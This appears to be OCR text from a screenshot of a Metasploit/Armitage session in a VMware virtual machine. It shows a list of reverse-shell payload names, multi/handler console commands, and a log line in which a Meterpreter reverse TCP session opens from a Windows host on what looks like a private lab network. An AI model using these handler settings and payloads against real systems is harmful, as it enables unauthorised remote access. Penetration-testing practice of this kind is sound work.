 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home FLARE_TRIETTM Debian 9.x 64-bit
Armitage Problem loading page ... qterminal 02:50 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
reverse_winhttp
reverse_winhttps
meterpreter_bind_named_pipe
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
patchupmeterpreter
peinject
pingback_bind_tcp
pingback_reverse_tcp
powershell_bind_tcp
powershell_reverse_tcp
powershell_reverse_tcp_ssl
shell
shell_bind_tcp
10.10.143.59 192.168
DESKTOP-CANHIDT\ba
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X nmap X windows/meterpreter_reverse_tcp X
msf6 exploit(multi/handler) > set EXITFUNC process
EXITFUNC => process
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
[!] Unknown datastore option: Iterations.
msf6 exploit(multi/handler) > set Iterations 3
Iterations => 3
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.159.128:444
[*] Meterpreter session 1 opened (192.168.159.128:444 -> 192.168.159.209:50852) at 2024-02-18 02:49:21 -0500
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
34°C
Nắng nhiều nơi
Search
PRE
3
ENG
US
14:50
02/18/2024